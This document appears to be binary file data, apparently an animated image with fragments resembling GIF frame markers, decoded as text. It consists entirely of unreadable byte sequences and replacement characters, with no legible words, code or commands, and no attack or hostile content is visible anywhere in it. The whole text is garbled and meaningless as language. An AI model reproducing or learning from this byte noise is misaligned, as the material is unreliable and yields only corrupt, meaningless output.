 I(���:e�8#�?�Cs�u�K���\/��3%�iL�Y+��A�GF4N�K��=�@��q(wx��xHW���yh�*@=YXB/�J�L$�N6��|aA"����[s����w�?z�O^_� �ׂⷀW؇&���� N�w��<���Z�2i4Ifu��m{Ds5G�%y�(<��<��T�����^����K�sh~�`W}�e\�`C@ �؋XXBOMX��g��g��Z�*ݓ*��o�8���?-�V�g㧍�؍XDO}��G�^��b�'���j��*"�w�(/G ��3����1��"dG�HOZ���Џ��>�C��3�� �z��$Y�	a|�^����|x��	H�$�>�!������:���
В�f�.'�$B�%���������L@1M��O6�$IT�`�>,�whM��u��kWH=3������YĊ\�8��w�`aR�s�r�(I�o��$��y�IJ:�>Qs�|u	e	��$AK���hzM�?��`z�J4�E����IQ��Z$��8Z;{>�J�rg%H$��&DGyX��K�g����:�Hj����V UB3D�t����I��v�b�8�6��FJ�F �R���*�D���$@��T���I�hC$�L��?I�#4u�w�CA����~e>刴ca��?N���9[J�P��\%a�y�xY6Dӝ��wA�q�#;��[	%/	�;s	Mo���OqD�#�H����8�sYJ�v�8#�8�p���W�H�B�A���Z�-ZSm�\%a ����IA����i}<�z��5@J	iU��[�F����wSN�� �s3��U���C�8uC�?z�1g̨�"sh�DdS��boF��Ivm:�0�t�0B� j��j;J��Fd�1�H��J���v]��h|mk��)��
�%L��B�D�C�D�r�'��PK܁f�X��2A�"2�C�b�X����h0F ��ዻ�8b6�7���3ƥ���/�d�Y�:
�vr�*/���J�����4L�BA���,�X)t�g�1����~��*e����ibj(��/�\`C6��Я�9��� :��w�l
��԰���X�ǟ�b��mÇ���7uձ\�^t�s����9<Y��9딜�����b�Xx"�/� ����āG	p�)4>�����ɵT��v�*�P���Dpjip����r�b#o SUJ���{�=d��
�˒vj��3�� Ϧi�e׊Cp� ;�&D���y;PZ2�U;D'6��S'	I��R����ʰ6�:\:���K�ⲀwI}z��ۻ y���k� +*��Y@�H�P�40�
3?��~�����:���3�8�C�ӧ@�K�뎥j/�;/F�,ȵcd�����*��4	��	E���9B1�d��|x���v/��ݓd��勸>
k"#Z�=dNp��?�[J��
���c���K��Q�����*�$tBȃS��DQ�?���,��8�6�_3����v��e/|)��{N|��CƦ�"�N��PtB4Ӎ7/�G��9KgH�ô;A|!Bl��dRƚg/)ٌ���*�c�5��˭pXEU�D7?M�2L�Y)0~ ��=�fL�e�3�R�bB&�a�ďk)v�cC˹)�u�s0u�ʥ|�l v�ʰ˱l �<��ǹǴ뵡�5�\/�K���e����,��;��&�c~��ȳ��!|ѰgT��ɻ���tj��/1�{g�kO��Q���;l��,���Z/i1�����L�!���v<0v��\�P)Al�C"3���ĥe&b�Ɏ��U�l\8���8X�a�/�Q�^�1�4�o�"FǄX��<�����v@tj��q��B�^(eѧ{Y�-m�E/1����T�!�K�E��<��h� �̡�l�usm��q���1�t�A՘l��8W��fA����/1p	֒Wn)��fM�P:��1�b�`�����R�t-��7��������B��q��fAĴ��m5��}l��=+�ٯc�<Ϸ��	��ґ��a�m��p@i\�ݨب��-j�1{/��T]�q=������|�6dK1��kŽ`�C�̽�書c҇;��ɽ�2�w|����:�Iq"���q��=ͮ�T2^D����76�:�:p;���?\�V���j�0�3zc�����7�#�^<=#ڸA��D��f� ^�e����m����ݶ7�	e�#r�,�{���v�3.W��]8a�:�<)(߭��q���?�ZA��A;�c�j#�aK����".�T�D /�|"�����T:3����m)�N�䖭:��kS��kn/��k"q��Q��@;Y`�Y<v�n�vx)�݅�K� C���}]�*�^�}�2#5����	��	�/{9A)��>��������^8�ۨ�Nv�>C��K�*�>���>D�WG�;�Vܨ|���^��y��^��$��G�;���⬞4��$DR�8k*��N�1B����?�%/�>��c،~jT� � �N��(����Qo�S����?��F7YО��y�@8���ޞ���=߃}:,�!R����u��������5�H�9�/�v��A���	����͸�~|>��3��5a�
^Q@C?��������Z���y��(���e	QS>T32%�+!���X
�^�`Oj�p��[�	!;�4D��;vO9q�Q�u����1�I{k��iBq7�%�Ҧ��ɫA�������M��?j��o�wn@��Q�/��C��S@�.����x�����P'4Gy�z)�U�K�kM7zL4:�`�����@��G�Q�I�>��T���;��?�?	Q�ȏ���=�3�R�a��ӏF���_�6)����J�� !�
 � ,   � �  � �	H����*�d�Ç#J�H�a16�(�\�
8&�Q�^H����+	�A"�`�{)�a��$?��i��Ĝ��x�L%��sb"u�P�3iM�7c��ʕ�D\�~�g�a���8>]��$¥W�5)
��ػ f-��nS�v�U��e�������ݾw�lb�Pȑ+�,�bF�	��}z9��e)F�l4���/c�jR��D�g�~|�mA�P���h����e�^�D6W�ZÂ�m�s�������\ȧ�+����F���^�]r�E�b�t����R��J����%B�i=��B�gRt�8�v�y7�NS�S"O%X_j�t�VC�d���m�Se[��YYVh�R&�C9�v&�8�e���N*~$aC�Y���eP<�cXW���m��k1�`KF&��rQ�O���Ec	�$Ggك�&6E�X�A�W��6P��X����w]v�5��`1ޕ�k;�Q�:m�_W4�Ob	Ֆ?�R4)v�i��a��]�ivc�-Fi�R�j�]���"9�����5�2z���B�n�=6��:������t�qQg����*�%�I�xF��`���l��Jɪ]��Um�'�k��%Ff�P��\��tY�6�mX����T��$XB����PE�ǥA�B�Mȶ�0q�B��j��O�i�Ձ��J���5�V�E��?U��[C���n�!�,$���lbY����!��V-9אhSuZS�˛��%m�+vI$"R!su�L/Y�Q��1����Ju/�4�+�N`��ڧ�i�)�M��T�.~Z�O�^��EI_z����� [�\�5nd8D����c�|�j��U�PZ�A�y��kh�ZP��jT�}��p���2���s%���P�?�\M΁�2����xyW��ڇ_ ��?�0�_��a%��Ʃ_~B�\����� �ׇue��q��s��Nm�T3,��/%2��G��HPPF9���:J?��Gx�z�p�1q�	W(¬������1��ͥ%���w�C����"�A�W(��HL��x�:������H�*N4 ����.vъ`c�hE f��G���� f��H�:ڑ�ȣ���<��s���(�BZ�}�#���F���Q\B"'I�JZ� ��c�I@R�}�F"� "Fѐ�L�%I�V�򕰌�,gI�V^����dkK���\%��b��Lf=���f�#��| 1��Jd���ܣ+��n6��'*�`�2���L�:���v�!���'<ω�z��笇8�I�EB.a@�=JЂ��t�<*�{��g0si�\TԢ�(:�юz�� iH�В�t���JU������0]F)JS�j�"m�v�Ӟ���9�GMڀqU�� ���q�PgG����Z5�u�LaS�rU�v��GJֲ��B�):%�Զ����kS;�ѩ�A;miM���l`�b�hO�@�0h㰈M�b[�0���im@[I�� X �*� ~�A�<`���Қ���M�jS��*@�k(�bg�����v��-�c�Z
;8���@?jpY~� �Hnr�:���t��X�t�K���3��m@)d��Kxw��x�^�z��m�z[�R�q�,r���ڗ���a��������l]�
 ��5�y��@������;��Z��-,p1�Y
����A@���!��=��-P]O���x��aL�Ǹ�80G��K�������!d!��⵰�-l��c�qr�Ac�-�/������~����L�2�ٯP�b��!�� �ц:���m`���\�#b\>�P_)�wX��
V�\ t�G��
�J�"��D����Ns�
8B��g9�ϨN��%��V[x�Q�
�A�~x�QN.�+ ��p <M�b�Ԣ�/�����)����Mmj� ��8�����V��$ �
V��� CH.	2{�tu�0?0{�D����.6@��f�{�L�@ f��6D{�uHx���jO;���}d?0�����䮢��]A���C���o j  
�;�e��@����8���e�iO�9	�7�N�ct��W�җ�pkw��v���g0�@L���5q�܏��c���xgI1h�Ky�9O��מs�\@:�-@�6<�hȻ������]��~z�ކm~�3H<�M����å ���n~L��\�G�@O���l��q��#���|H�����)��������yo�R x���s�l�5������hG\s���B���w�K\�������y�΃x���w��Tp�	L ����O�����y���!����������!W�f_ W�EUfY��_ط���}������z�ww�~��~����g@�{��{��&|��xC0_� �u_ �V��T�6Y�p}j��9x`:� �s2�}�'��L�x��Vp�r��[��P����(�#X&
�Whɵq�w|�7��y�E��V�P,��mX8ȃ=8�fA~D8��g� K��Є��Px}灲�@��Zh�*� Wg_ �x��q�T���0��[P��p8z>8��X�  ��}#�x�z{��\�����V8���O����g���5_+�q��a�5��5����Q(�%��qh�t�}~� �Ȋڨ�H�@ �~r��~Uh~����|؋�� ��n��x����P�$@��(��G�=�}����o�؊�������~�x�h~�����Ɏ\(� �k�\q%nf�\ �T�H�����ր1�}��	~	��8�����鸈&�x����f��WXWb�Xy3�|5��(	z�ǒI�1�19�
9�8~�Ї�(���V��3 ~�(���*��(g��Uy2X\�U|�0LI�N��j&��(zy�U��Wي��Og��ׁ�cY�- ~�������`'`i�dnu�w���G��x���s(��I�ȇ�8�����d���ٓ�h����_N0�Oh�n$`�ɔ��zys;(��`z����~��}�y��ד��F�z��d�xL��nCP��5
���ꩁ/ƀ�is) T	��I�?I~���爎Y�>������_�Л��'��y����?x��H��(�X���Y��ɟe���G�x��3��m�N ���R���؞���)wZ�ڎc���@�>I�@��s 
D{�ȢH�.��R��p'�J�R:�4����ɡ@'>�Aj������r�(��,�vL꒦��	)�p��h���Y�#� 2 #�zYz��y�\y�d��)J�j��lc�B'�q�x���	�F�< l�~ڝ��z�H~�y�_��r���(�8
�*�J�=� ���}�*t@���Z��z�<�f�G�ʡs��h��ؕX��ڬ������~ٞ0��:��o����ڊ�ڝ���1p� �J��H�����i��J��ځЪ�(���b
�P�����p���J�yء	�@1p��t�Y��ښ�
��j�eZ��g��J�����ʭz�� ˰���zJ��pʡ<��z����9�{g�4���v3&��}��� �@���j�@g�Ġf��z$��{� ��0���Z���w7�v2& ��Q�������گ@w�p�k�y��1дB�*x~�3K�{�v�0 	�vi���ʳ^��`��m+�_+G��@N��{�flvz�:����s��zW�{�w�vD�uMED�� �3�s4��z�?��{�M믚J�ۨ�f�������Ɏ�I��;��g�>�syk\+@Y�9����'fZ�Sں�˴@�lV� ��4w���W��+����+�īw燎ǋs l�Ee�kL5 ��y�v`�J�Bس���ڻ�`�������+�����	�}��ɚ�˾{is�00�0r�əD�i�+�=���,� k�2' ܨzj�G jm�������<�G��4�T ���5"�a�h�9 1j�wz%L�'�)��K3w��w�{�4��N~�w����d����f=x��G+�n�q/'k��;��b��R� ,�]��|�s.�sZ\�Kùڻa��R�[�[m1�1���@k*7�+�q.�
/W��TY˃m[
��Ǹ��{�3��<s��bK�';�@7tʮ�	��l�a����<��
@�ql\\Xe$@�L�<(j	 ��J�+��+�������s57smk��\�N[��(����K��꼈��
�d� b�  @e���o)\ �Y�  (@����̲Olͧ<��<ñ{��͍
�4��Zΰw�d,m�8�iP�=����r����̜l������T�5 �뱣\��[��\����Vc�������8m����ǋL �G�dY���\  y�W���TD�	�%�1��N�ĥ��1-��z�bm����z���c��	 �w��Lm�����t�z�p�ƵJ��1�r��h+�0 �TX��fM�Z��]mЧ,֖m�f��Y�-�F���xpf,{�܇���9F�MF�H���_����T�@�Y�|������_]ٗ}�<������L�
��&{�ꨎOw�B�xLP
1�V�E�S��� ���
�T��qM%�A���w��a�f�}���ͮ<�k}�����{Ȋѥ=����� �<o�6\�,\+�׍� �%\�kv���������}������6&c��w������V�wM��{�Y��� H��y
~�� �G��>����2����4F�d=�A�aʋ����ٹ�<`q�%��5@e���P�-� N�.����h�����=�ٞ3l���&(��(�-������ @�ƵknIL�Eඦy<>�k����D��p^Z3��Jn�w�����牧L`q�Ih��
FY�� ��u%	�S��h�Ւn�5g�g��bf�<܆�}7�[	���A���������L�y]gbH�d�>��)����3�v�}l�;�\�%n���^��}�{g9�| t�[^�~�삾ϝU��N�B��܋�8���~����>���X�����%8���p�[��Y�����ؼ��.� �v���YK�k}��y�{��A��F��֭�A����[����a���)����� ������4G�M\��� ��*��x/w���v�ۚ�5��	-j<��>��@�Nz�]s�_�!��vz��:�|0�V�g ����E}�@���[�����ێж�c�fs�L�.�"���	�p�}�m�x��|�L��
�������ޒ>�"�vK*���������*�D������x�*���������o�h��F~c����L̰��no��P�2�͝��ڬ�ד�����ß���:��C֭�Z�������j��oo��o��G��	:t���`	Kňq��C�
$N�H�"��5n�(ãG�-
�!��)=y���J�0]*8C�|�l�ӧA��tQ��Ѣ��a:��*T��:�LO&i&L�bD�(^K�!G�?��(��KN�D��e˘+7�lI�&N�@yR,�(R�IS0e
dF�T����c�Z&�*�"E�ci�M���Ƈb�暫��˼%���� g�����=��hB��x��C�ȓ!TN���GBS�+�ٳm;����d�%t���[&���̛�o��,~����*?>3��̘p�����:g���P+ͫ�HZB���z�����&�l��=u�/>=�G&�o�zL� ��'&�P�sT0,�0����D*oB��3��m����Bq�� �4N8�8+��9��K0��L���3%�D6�t�M8˂��,�q5��3�Ȓ�b�/��lR���A>���+�b2��gRJ+��RL3Ք��(��*Ϥ<'�p<�,���%=4��a��@)�zK��8����W`��4�O��;�3�
'T5�=�cuɄ��uVZE��#J�B�	R�EXr��uU.:65�He<g��K<�U�ZĮ���DcKf8��x�	sV�RO�rX5�������&�Nz�.�8l�М��!�J����:(��vya;&JM�vI5��6�Z��԰c%m��(��J�HC��JA�q�%a
&���IW��KW��k��`l �!XM�ð$�X��^O�Y��(�ٯ�#���ai�;H!+�b�Y�՚�'���!V���!���r���a쳁��;a���gW�;�x9f�3���J�~�c��&�
�U���W��u��s�)aJ)@�V�\XI�8�x]�MG�4�ЏX�u���:#�q|�ѐ�\4_%�~Hb�u̶�l�ƚ�������5��K�����E"5�J��X@`MK��pwA+L ����7����~��]� P�m��Y�Jg���z9K�u��A@;}�A�eP�,Wٞ�8~�y!t\
��D���y�"BL,Z�O0�!JܶĠ:�j�C�U��*� c�(,X�xH|_՘�? ,oC� ��`@nk��^x��%c�
#�����K���G8��1�\�@���u��A@6��d#�8h�Ŷ���H�Q�<��D@* �$-��6��)�_�Px��m�먁���L�5�\=#R�����& �!d6�IR�v��&�UbMs_�Z��>:S�/���㶷i���ċ �8; }3����9Lr�qHl3;H9'�ry�Gܨ����	�Dun��GJp|�gA�r�7
�}��_�*��)&x5P%�,7�@.Қ{�S�n��T���
�H�J��)�J��P����"
W�B
 �e�c���P��=E1:
�	��4��$��qt��r*T��UKU.��T^��G.U���c�gK�z��� k�f@�jR���8LY�JʕV�r}\ YJ� ��;Pľ#K�nԀ H[��T����IQj�r9�����@��I��x'���B�U`Ō:��(6�)�(����mTH��Ȣ!��lAe�G�� l �ڤN��I��le��'^ �c��C�B���.�\\�@:;o���>�8�>!� �g�˥���m�t.y+���^�H�Y`�Q�n4$|�_�a]#�K��[@���J*l;������R�;0�C���ׅ�;MX�����'r! %��f[+X�ڦ��h ���]"�]Ki��Q���z��V4L��e �l���anp! �2'ِ����e�Lٱ�1d�|g&�!!:����;�+�4�%�B/y^'I�f����AՔ��I��(V@�!S�l}k\���h�u�y�M�	������\h��b��������@|4�M-� c�F��`4k�BܥH���mna�&�:���H�0
�|���yH��>��@�k�#�mw[���JT��=r�"Q�I���}3�׋K���k���蘒�շ�}���\���f\w�'���S�`�j�y�'��m����u��2��o4 !�
 � ,    � v  � �	H����XX �Ç#J�H1!Ë3j�ȱ�Ǐu�	��F�u��8�dʕ0c�4(��Mq⬸��M�*��4�`юA�l�h��4�=z⒫K^���`ծ	<$PU&Գ��5�̄b�\��?0`�ąH +ڡ3���6�^���#����9F�I��ȕ�
���A�������2eD�.��k��1���k�\��n�A �߿W#D���aȓ[�r�ik��w��u�n�܍����_��?S9�sg�����	�{���5���E��k��u�	��@:��?�a�ރ\VFVؘ�}��F�D������
Ԟ@�Ƌ0��F�ԨM�axP)U����p�E��.�h#D$���8$`~�$`�P
7�'`z�O�����%h�9ƚcd�f���Y��t�bI���#Ay��?36�?a��xҀ���ȣbD*�C�NJЛ���%-Yҝ���ϔ3J�Р���aZ藮z�R�?��qɣ�T)3����?��J���
��C�4����a�%~���Ҷ�譹��ƶ�>ԭ@�+�@���kL�:K?ɦJ�an�O�����dž��k�?�3Yj�����?D��D�
pļ؞q�)�kPu�����-��1�As��G�G$�����1�kA 3\�m�sLP�=-�)�m�H[,�/%)�� ��\�TG-�'�</�|q�����/�m6u�Ͼ)�-��%}( �L���Q���L��=��gt��u����^�����V��F�#T2HE�,��¼7�}[���Pn�h<�8D���1љS~L�W�9��z.q<�����@y
�?��	�'oP�?2��T{-?Lu�5����O9�����m��?����C�vA��qH��<�D�Kt�	�����^��:9�/!�K���>+ !!���Fq>���r� �m��S�?: ��!�!���	^���M������'�ɂ���8�>�� ���I�>4��рR�<4��@���('Bє��_�E�\/k2H���Aߍ�C�G��`��#�p܂���dzR�		rE����Z�E&�>�!��!�P��@�G�Q�")7?��䊠�74H��M��@�J2�����B$1�7�ВN|a��8�څ"n0	e�;.dC���5��A��L$"����R0[O�B�1p�T�8R9q�`��IfB.�̃ ��/�3�M>LS����@��Hn�y�c_&��K��3!� �)b�e�������bп��� ���>�8�G$o�,�%�(ο�U<�@T*$V$�]�2��ņ>�s�(BX)M�r���h�������<)��qP�8a .�H
��N�����N�IQ�Yt��<�B��/��$�� Xs�4!��H�8U���WժD����u�# �F`O4����|�@��k6� �D)R'�����t�+A`��#�զ��YNujv���`�)�}Ej���F��4x����T�d��^�)C?��@�{��`Q������9˅:v�����`�p��J/��4	gZÁ�ԡ��<��\�:�����W��N�3��v F�����%� ׏�qs¥D#*ڜ�W��M�{	�O��T�Z[�>� 2�ÆA��Dx�C[\��b6��qA�G��έΌ���k���CW�'���Ƈ� #1��F�dl�p�A
����#&&g婀#�¯vnAث\����5) ;<���<PD~9���đ�|2��g#��4.�ް������	!�!���wt ���ep87��kAΘG��/!-nq�g2�Ơ���Bf���Շ<$�Wg6��8�~��h���4$�V	��]�W���zтc�M��#�2��v�_��w{&>1Y��/5�/�9���R5B'���~���lg���e�`y@�k��}�v��=�V�����|��R�݃��R�U#D��.��=D����&� F&������٢	[pȆ��>w��g�$C#��鿊�� �}�@6�qW'������ȓ�1�&˓:��1�9�#YU��7�\��r-��Z D'��?l�Wj��D��t�s��v���I2s;ĉP�zF���0�:�}.�Mﳧ��φ���2��f���;>���{�@�ߙ�·����{!�C�� E���	%��K,t��������0$����u���z���(
�C/��n�8{�K~�b
9���L��a����K�g�܄��c%�7���Mt���������Ey�1�ͺ~�H(�K�W2�~�/��=��jdGa't�wd�����'Z;�u96�B4?�7�g
���C��q`�z�}�vPg��Wİ�`�m�rv�m<Vn�p	�H�E5D���5����wqA�m��vnf��GtQ��("�^�m�01 �qA�d�D�1|�|83�ńYC3��c�%fkC�xX؇�wd��QC{�%�d8pS�{C�}�@��(Eip
�2�s�|�Bf�6o��bg�ׇ�x�HL�(v�����E9�T2�pD=���f3S��	`�@�g����S�~7�qGVi�'�>h�X����}v�_����#|�V]�x��f����	WF��|Иq=&�����sv3��o���HLb�L;gm�����F�'|�5��|����}1 ������������H�����}����G(�*��o9pA(D7`C�/0C�FN�'
 ��F���v��ِ�����h�)�>(&F�5ɓ�?"h�y�/���XE�W1� �P���q���6)�Bw|H�Qi�0&*!2�3(~�ÏIi�wԔqL�;i`�A��,�t��\6���`�k�5F�"`2r�F�5F��=h�I���vTu�g�a��q��q4ht��lǕ9y���qm�f���*�#cX�5ug�d��I�i�%Lvigf���
ps{���ח��h8iti�ֆk!ǚ�0��"-]wd�@h���Y�n��7r6F����������3�Gƚq'w�	5�(-��k�ɐ��?zW�d;��_�a3Pk���bp�I�y����ٙ��y���`ㅟ�tm�g����*d��=�i�vkՠљ�Q3�ə�9�xmw��*6h�)��F��`�y]��&Ƣܘ_�?	jv�j��a�	�3�~�T{�G�Gr=�ƚ�Tr-Ǎ�_R�=vVu#8��_tj v�^�"�����aڞ�9�6�%&6��e���c�A�e�A��jFkv&�`�dRxJ9sF��b��ja���3j��hy��*�n�:���C�T�O
����L��UXq��V+JgiP�5X�q���z1�IU��*��Y�3�u`�[��s�i�ZO�)`3�V�%i�m`�G�H�:i�ww��Z���~�RC��|���������ū�4V��K�C=L��i6��7ǊrEJ3Ӯ�x�8��	�����r����Հ�ׯ��_"�dګ[X�I��O�c1j�a�&����c�����:��im�5$�*��"O/3���S݅�d$Cx$B0*L����jg�d��YS�チ���W�f�����nq�*��sa�\ �d���D�QS$8E�(�a��]�T2�:[�X3����;��K��)��0�b��R5�9&\�~T;�k�i<��#PX˷/�T�
�ƪ��Ha|�z�E����P���e��wgFs;m<5v#0����TE�pNU�3�Sǚyٓe�h^[d�ٓ�?ky�RK ��*�˶m���H.ZgN��H9��{RK���_�J�Z
�G��������{�K��e�;&�r���H��������t`e@ B3�G�T)c ,L�I���b��
��� �Q���`� �ւ�5M��7����^}��3B&6LCC��f�Ln�"ʔ|�����V+��8X�h�BB��ؿ���!	�J��@Y�f��F[l���v5C�Ss[���� ��K�"x�,���&�n�Z�+�1��Bu,w��֦�/����|*2&�k��ƙ����Wnf����1�Y��vm���8��1	/e)�h<��ל��s�bo3�ip��0
���@���ʭ)Z2���4V(��фˈx��h�%���(
P̓#8��Yi��̃"�+-qٜ�G�xc�a��aG� �B/��6jx�a�ɮ��RƶQ�\�3c�w� ���W��R�9V0�EW�|��K�nE��0����� ���5,�G�S��W���·1�e̻����\��~<���oEV�Sn�2��5���~lW;]�Ќ	L3�n�l�m38���J��&�r����Dk5Q�;$58}y��=hy{�28��"�7��
m�a���9�� ��;^3?�6�c���uz}��~��r��šBzm��;W-g�Im���#�ٓ�ל|�h��A��l{1C����	Q4]��j�׫]a�����	V�
&q-g��^}���m�ýҜ�
mWk=���My� ��w���2����m�9h�"�ۂ=�ԹΟ]�\�0(���SE��1��B÷�!	����4`��홵5`� L�0hd1N�K��9�KtL���R���"�,�I�P#ZBmp)��������!Oԡ�^����;6\u�ZPv�����K˵@j�/��Ys}�D�/Pf6�;AL�h��!�1h�=ʈD>A�K*�J��5���O�����j�����/!s6A�0��a��P�z��]|�����yE]9}����6�v��x�������<]�R��6z��~�Sd$ЯV3��[3G,�INx�M�a`P�m�>�#/��6�v��	*�vk ɑ��{�*+��|�^u�/Q8���P�T{�B�51.����v����̎��>�-�Q��*&������R�Mst��6�%m?E��*uvf��������,-��6����*ý�bOyL���>u@8�N���=n�-0�Jg��ʎ�*n�2��;�}��)��$N�s>�؜=vV�Le�C�p��*_�	���?r��S�,�.�����j���F��p(&Q� ����ݦ1�wf���wO� !�
 � ,   � �  � �	H����*�a�Ç#J�HQ�(2f\Vq ~��tL8��8#��"2�� "�y3�B]K�ܹ�d͉:�}�q�K���s�.�*���f��3yj��t"��`A�K
�O���h�%I�6?e�.?�	/BjwkU�t�U�
r R��$RqE�}�s�oٸq|#��,��?�QPh�ne|�,�lǨ��841�̚���}�2ʺ �Ż$԰���|p�̣.í�R�aad|�L�}]�����Z�!�K�8�,��Ղ�*��MR�}��2�/}SP��gZG����@����}[���f2��QD�O�<��}v!XRsZ�&��ǟX��Z_��8�mK�`�}����d����V[bk���YH5ؑp��Y�b��H<6u����fI�5�p��dk�턣�4F)�?Aa$�@Svd�8�`$�Y&sށ�SB/��"��y��}������`6��E=��<%�X]}��=�5T[����+Z�шa�l�e]~*wZue��ҕ�T��n��_� ^�f��s�͸kAA�3k���j��Z5���H�I�"ۓ�[��Ћq'��D�?�e�]�;dc}:Ј
��uC��ݟz��W�MR{.X����j����m�P��W�q�mO5%z���d�61����i��D�`�m�ua~�ZLP���I�5���ު�R�Q�U�����$�L��hn�6c�)�*�̅9�1�Q/uiq�lR����|�D�ao�Դ�6�:�ɯ
ٮ�q�ef���{Uf��������Z���xO�toOH8� ���B�[$�t�����b�ZW�A���N��EwyZ�emX��� �Ys����\ACoU��Ex��f��g�}�<�|C]~+X�>�ێ,�H/�(h��8�ǯ>���_��`���¥o�)�@h��	$~�������e\���3�M�L�C`V���1�=`�? �J-�(�������(���2R���
)`�w���P��AA�HD0`D#"�FvX×��^r\
�H�*R��X�t��uq�_�"�H�2��;���X "j�p��H�:�Q�p̣���>z��z����B���\���HF�����$	��JV�r\�IFR���$	IA���,ciIJN򕰌%,CI�ZҒ��|�?��<�ї���I�b��L�2	PLYNR��t&3���jZS���-��nz���8���nӜ�l�++Ij���tg8�I�j�r�g����~����@JЂ> ��Lh��|����D'Jш����A/���S�
��":P�b�(M�JW� ����Ac�ϊV��ȩNw��.2=�)OwJT�.�K �>��Ҧ:��4��F��Ԫ��A5jN�Z�\h1�%��S�@ֲ���k���Ҩ2u�h�kY�JWanu	_gG��R��ᯀ�k\��Ե*�k��ZW*�Ƣu#m�d'K��R����fL�زV��hA+س֩��kJ���Ѻ��ڰ�lgK����� bS��Ţ��XC) +�K�����%D��
�Ѝ.pO]�����qk����6���moy���6��z����*��a��|�����vHC!~� ������z����l�����Gh@̫����b�0�Ջ\m�u� q�����$ H2�a���0~1>L����8��eq�`���1򄇛�����/��"���r|�k?���hV �������̌6���mȱ�ל����9}�a�����t�KQd#�Xg8Ò[l�>C�ψNt�����_�t?�A� ���t��0Mc�͠5�7�c ��Ԩ2ty`d$x�>C�c�a0����w�� ���t?(��U�`C@&R��Cd"s�D�q+X�ڢ�6�I��T�Yߖ��'��R���Lpu b-�Y��L(2��g���֗`���`� ���+�2	� H����6?Hl� ���6�q,��[���8���S�;���Er$ E�N�f��@��t�Y>�:�<09���s��|������ /c�C s >� �b�w?H��:X��4θַ�u�x����Onr����!O���m���0���i~s&�[�*���mNs��"� �4 (��ca(��04<���'���8f?��5���{^�<�w��������C������	����[�I�` �7@�0/��$�	H�,���O>�/�{�͞�|��M����?���ѻ]����_�zp��3=���FS��h�����|��/Hf���3��͇OP
�g}x}ؗ}��}�Gz�'~��|� u-p*0��s�7�f�{7l$@l`��� '0
'��0�˗Z�V hqo� ��}#Ѓ#p�@x}�v>������7~H�tv��s�{��p^�t��ea�p��\؅̧ V�`� �cѷ�<P�?��y'��({r�o| @Fz�ǀ=�i  |��R7i� ��]����cG����f����l؆�7��ǁy�#�@1 {�}k8o�'���{�FW�
�5@|N�,��1��cH�7�u���H��h}	���<ǉ<���p	�����w�L�_��e����pX`|���X��x�爻�q�tA؃�X}�hriH��H��F�i�Ƞzf玧X{��p� )@
�0N�x��/8��X�}1��ڷ���y&�q	��	r�� �(��� 'dD�}V6|�
q7���r ���������kX����cǃ9o1�uĠ	�}#P�Bfr>�~�p� ~-	/91��i�7h�i�ꘆ9��wv'�$i�DI��ȉJdL��(�qg0y�3ɐ⨕�};ȑ?ȓl�yg�v@Hv�p`�( � �d@Ə�r�qti�
��ᨗ{ً��_ٓc9�eg�fw�����  ����fj')�3@�S	��(�w���������i��I�x��& n���	�u��(�X��y��8��8
,8�ع�͇�����y��ve�y}!wf�����# ��g��}�I��y�ؙ��Y�3��]'����Y� �y�)�Z�:& E�u =Ȟ�(v'逕Y���������[w`hn�靕Hv:��	n�f��	) 1Р�	���vg0�J�Z����q)��� �:vJ	n��`ע����	�0w�V9�7:�9��;����؟?�ZrC:rn9�n��J�i� L��	s�Y��y�H�Uꍐ�W�Yz�f��A�
����!7��y��J��n�ɦ�)��)�8z�
y�h0[�	_BfZ�	����� �7�7nb7��I��I��:�k�v�ئ.����9j�����*ک�9j6�\:���y��mBf��jq�ڌj�������uy�r���Z�/i�Wgi �<���7�l��!:�i'��ꉫ����к�tVv���i�TZ��ʭ�jX 	@Wl�we���zcu(�9������ʪXz�-����y�J�\p�u�x��&[
G`X�8�|��	_׋	�a�Y����GЩY��Ii�b�q�!;��z�&{m\�g�uf7p��A�����D`y(}�'������xfgfZcgJ9מy6����j����&�@P�Y��L0X����{�V/�Y�m�y^ˎ`;��yg����7j����AF��J����Uit[�w�pLp _ � p �x�Wb	{�:��)�_Zr�*r���j��7fqF��yz�[���t;�-w��i���w`�o  �� ���
��A����������{�[��kcd�d�ۦu˭�Z��k���0~�`<��^��K����F�ki�@��J��{�c铅��� ��f�I��ۢ�H�u�I��;���	/PQ{p�7D�+����V@��K�
���B���V�{���	v����R��&;�V�q�L����K����Gi(v�_6ma��
��"���*�uZ��,�	���9�K������L��,���{_�p�&�+`�i ��;u���Ir����7���Zg+��[q�
������������[��}��I�$к��eX`��<i gp�{b2 �;���^L�3<n䫠X�| �c�+����*m;����vK�L�vr��p��;p��
U�ʖ�5�{��V��v  qe �4�}����I�����gČ��J��:�r���{��Is����`iC u�e�0��+uY8v� -1m'6���˂��a+��`���A|ɔ�Ɋ��m���<~s�o�Kp��+�e�,��,�\�Ж6�$Lb�w�ƌ<���|�\�k�F]q���l��K,�,��t�}z����S��+tw�қl�6o����u�gn�|���˯y>��s&d�����q���RY�=����XF��,|��e���hp���Ѓ�(����j��,�?� {*�ke��K�zʚ��(��v���ל��#�_�5��+�.������#�i�gΨ���ڽ�<�����|!�=l����-ժ����9�������i�������E��������7��z�"J���^^�� @F��<��-��	��Wݬ��Exn*���-�Cp7p� ��ki�o֌�Ʒ\ܧ:�`*�������L�<\���y�{^��]�j�3���_���8t^��`� 
�őt���J�����m���f"�ߏ+��|�)>z�0�T���j��s�M�&vt���Dgi����_�0�D�ֺ��)[q����Ù|q }L���'{��Y��&�W�����X����mr��Ɨ��mg�]�����:�".���r-���s׍���-y�[vb�o+l|����h�t���6����n��t�:��L~�P��{����ؒ�p���C�R �~=��Ӗs�ݸtf�w&����$΋�n�gl�z>�Ex�`y��xr˻�;
����mi~@��lp� �`w���c[� �m�6�^�S3F�xn�Þ������f�	
,�	e-l�ni-��nb[6m(�X��m�i,����vf�:�S	���*���]+��;�D��˛�����-��X�e��wǄܞ�\�u���.���O�5o�C���Wg<ozg��Ӷ
�n��.t�zu6�c����򘼾���dȡ:�f ���#�g��˕�����kV���>m��� `�e�k3��1 ��)k�;\�M߻�����6J1��}�-�n��f~�L�<�n`'�� ��>���ki���~�ϓO��c���=fXȟ��ȡ��y�M����ܟ�g���b���������'0t|�v�\��$��h�w-���?g+�����b���Z�d��<-�P�$B��P1bG4����Ǐ�)P���)U�Qq��h^LP��̌��0��_� >�hy�	�4i� ��c�R<�&H #Ƒ�%n�j2�ĂJ����ײf4��֭[�[)B����K�R�yDSeK�:g�0��'�9wo�8�Ti���9Z��R����;�"ف�M����69�iƶG:�<�.��/�����
